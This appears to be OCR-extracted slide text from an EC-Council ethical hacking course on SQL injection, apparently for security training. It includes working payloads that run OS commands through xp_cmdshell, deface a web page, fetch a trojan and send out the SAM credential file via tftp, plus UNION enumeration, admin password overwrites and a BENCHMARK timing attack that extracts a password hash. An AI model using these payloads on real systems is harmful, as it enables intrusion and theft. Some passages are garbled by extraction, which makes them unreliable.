





#### Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited



```
private void cmdFilter_Click(object sender, System.EventArgs e) {
    dg g rProducts.CurrentPageIndex = 0;
    bindDataGrid();
}
private void bindDataGrid() {
    dgrProducts.DataSource = createDataView();
    dgrProducts.DataBind();
}
private DataView createDataView() {
    string strCnx = 
     "server=localhost;uid=sa;pwd=;database=northwind;";
    string strSQL = "SELECT ProductId, ProductName, " +
                                                                          Attack Occurs Here
     "QuantityPerUnit, UnitPrice FROM Products";
    //This code is susceptible to SQL injection attacks.
    if (txtFilter.Text.Length > 0) {
        strSQL += " WHERE ProductName LIKE '" + txtFilter.Text + "'";
    }
    SqlConnection cnx = new SqlConnection(strCnx);
    SqlDataAdapter sda = new SqlDataAdapter(strSQL, cnx);
    DataTable dtProducts = new DataTable();
    sda.Fill(dtProducts);
    return dtProducts.DefaultView;
}
```
EC-Council

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

# Executing Operating System Commands

Use stored procedures like **master..xp\_cmdshell** to perform remote execution

Execute any OS commands

• **blah';exec master..xp cmdshell "insert OS command p\_ here" --**

Ping a server

TM.

Ethical

Certified

**bl h' t d h ll " i 10 10 1 2"** • **blah';exec master..xp\_cmdshell"ping 10.10.1.2" --**

Directory listing

• **blah';exec master xp cmdshell "dir c:\\* \* /s > blah ;execmaster..xp\_cmdshelldir c:\ . /s c:\directory.txt" --**

Create a file

• **blah';exec master..xp\_cmdshell "echo juggyboy-was-here > c:\juggyboy.txt" –-**

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

# Executing Operating System Commands (cont'd)

Defacing a web page (assuming that write access is allowed due to misconfiguration)

•**blah';exec master..xp\_cmdshell "echo you-are-defaced > c:\inetpub\www.root\index.htm" –-**

Execute applications (only non-gui app)

•**blah';exec master..xp\_cmdshell "cmd.exe /c appname.exe" --**

Upload a Trojan to the server

TM.

•**blah';exec master..xp\_cmdshell "tftp –i 10.0.0.4 GET trojan.exe c:\trojan.exe" --**

Download a file from the server

•**blah';exec master..xp\_cmdshell "tftp -i 10.0.0.4 put c:\winnt\repair\SAM SAM" --**

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

EC-Council





## Getting Data from the Database Using ODBC Error Message

### Using **UNION** keyword

- •**http://xsecurity.com/index.asp?id=10 UNION**  SELECT TOP 1 TABLE NAME FROM **INFORMATION SCHEMA.TABLES INFORMATION\_SCHEMA.TABLES--**
- To retrieve information from the above query use
	- **SELECT TOP 1 TABLE\_NAME FROM INFORMATION\_SCHEMA.TABLES--**

### Using **LIKE** keyword

• **http:// xsecurity.com /index.asp?id=10 UNION SELECT TOP 1 TABLE FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_NAME LIKE '%25LOGIN%25'--**

> Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited





All Rights Reserved. Reproduction is Strictly Prohibited

# How to Update/ Insert Data into Database

After gathering all of column names of a table, it is possible to **UPDATE** or **INSERT** records into it

- Example to change the password for "yuri":
- **http:// xsecurity.com /index.asp?id=10; UPDATE 'admin\_login' SET 'password' = 'newboy5' WHERE login\_name='yuri'--**

**To** INSERT **a re co rd**

• **http:// xsecurity.com /index.asp?id=10; INSERT INTO'admin\_login'('login\_id','login\_name','password','details') VALUES(111,'yuri2','newboy5','NA')--**





# SQL Injection in MySql Database

It is not easy to perform SQL injection in a MySql database



While coding with a MySql application, the injection vulnerability is not exploited

It is difficult to trace the output

You can see an error because the value retrieved is passed on to multiple queries with different numbers of columns before the script ends

In such situations, **SELECT** and **UNION** commands cannot be used

Copyright  $\odot$  by **EC-Council** All Rights Reserved. Reproduction is Strictly Prohibited

# SQL Injection in MySql Database (cont d) '

For example: consider a database "pizza:"

- http://www.xsecurity.com/pizza/index.php?a=post&s=r $\phi$ ly&t=1'
- To show the tables, type the query:
	- **mysql> SHOW TABLES;**
- To see the current user:
	- **mysql> SELECT USER();**
- The following query shows the first byte of Admin's Hash:
	- **mysql> SELECT SUBSTRING(user\_password,1,1)FROM**   $m$ **b** users WHERE user group = 1;
- The following query shows the first byte of Admin's Hash as an ASCII number:
	- **mysql> SELECT ASCII('5');**



# SQL Injection in MySql Database (cont'd)

### Preparing the **GET** Request

- To inject SQL commands successfully, the request from any single quotes should be cleaned
- **mysql> Select active\_id FROM mb\_active UNION SELECT IF(SUBSTRING(user\_password,1, 1) = CHAR(53), BENCHMARK(1000000, MD5(CHAR(1))), null) FROM mb\_users WHERE user\_group = 1;**

### Exploiting the Vulnerability

- First, log in as a registered user with the rights to reply to the current thread
- **http://127.0.0.1/pizza/index.php?a=post&s=reply&t=1 UNION SELECT IF (SUBSTRING(user\_password,1,1) = CHAR(53), BENCHMARK(1000000, MD5(CHAR(1))), null), null, null, null, null FROM mb users WHERE user group = 1/\* mb\_usersuser\_group= 1/**
- You will see a slow down, because the first byte is CHAR(53), 5



